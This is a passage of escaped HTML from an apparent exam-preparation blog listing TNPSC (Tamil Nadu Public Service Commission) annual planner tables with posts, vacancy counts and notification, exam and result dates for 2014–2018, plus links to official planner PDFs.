11pt;\"\u003E28.01.2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  HORTICULTURE IN TAMIL NADU HORTICULTURAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust 2\u003Csup\u003End\u003C\/sup\u003E week 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.11.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 22pt;\"\u003ETNPSC Group 4\n  2017-2018 Exam\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-IV SERVICES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1788\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 2\u003Csup\u003End\u003C\/sup\u003E Week 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E07.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2015-2016 Highlights major jobs\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts Exam 2015\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 2 Non interview Posts 2015\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 1 Exam 2015\u003C\/li\u003E\n\u003Cli\u003ETNPSC Group 4 Exam 2015\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2015\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003Eand many more\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan id=\"TNPSC Annual Planner 2014\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Annual Planner 2014-2015 Highlights\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts Exam 2014-15\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#TNPSC%20Group%204%202014-2015%20Exam\" target=\"_blank\"\u003ETNPSC Group 4 Exam 2014-15 Tentative Date of Exam 19.10.2014\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-VAO-2014-Exam-Expected-Cut-Off-Marks-Check-Soon.html\" target=\"_blank\"\u003ETNPSC VAO Exam 2014 \u0026nbsp;- 2342 Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview posts - 1064\u0026nbsp;Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 Non Interview posts - 2846\u0026nbsp;Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Exam 2014 - 98 Vacancies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/Tamil-Nadu-Combined-Engineering-Services-Exam-Notification.html\" target=\"_blank\"\u003ETNPSC Engineering Services Exam 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/07\/TNPSC-SI-Statistical-Inspector-Post.html\" target=\"_blank\"\u003ETNPSC Statistical Inspector SI Exam 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-Tamilnadu-Forest-Service-Exam.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp;Assistant Conservator of Forests - TN Forest Service 2014\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nTo download TNPSC Annual Planner 2014-2015 Visit\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_10_01_2014.pdf\" target=\"_blank\"\u003E\u003Cb\u003Ehere\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2016-2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2015-2016 published by TNPSC on 29th January 2016.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"http:\/\/tnpsc.gov.in\/docu\/Annual%20planner_29_01_2016.pdf\"\u003Ehttp:\/\/tnpsc.gov.in\/docu\/Annual%20planner_29_01_2016.pdf\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC Annual Planner 2016-2017 \u003C\/span\u003E[Courtesy: \u003Ca href=\"http:\/\/www.tnpsc.gov.in\/\" target=\"_blank\"\u003Ewww.tnpsc.gov.in\u003C\/a\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"3080\" src=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vNkg4Q3RqV2FJN0k\/preview\" width=\"680\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Annual Planner for 2015-2016\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Annual Planner for the Year 2015-2016 published by TNPSC on 30th January 2015.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/TNPSCAspirant\/\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_30_01_2015.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/docu\/Annual%20planner_30_01_2015.pdf\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;Page 1 \u0026amp; Page 2 Download Soon\u003C\/blockquote\u003E\n\u003Cb\u003EMajor Exams in TNPSC Annual Planner 2015-2016\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EExam \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EVacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EExam\n  Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 2 Interview Posts 2015\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n904\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: 10.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: 26.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: July 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: November 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/01\/TNPSC-Assistant-Agricultural-Officer-Recruitment.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EAssistant Agricultural Officer\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n417\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid 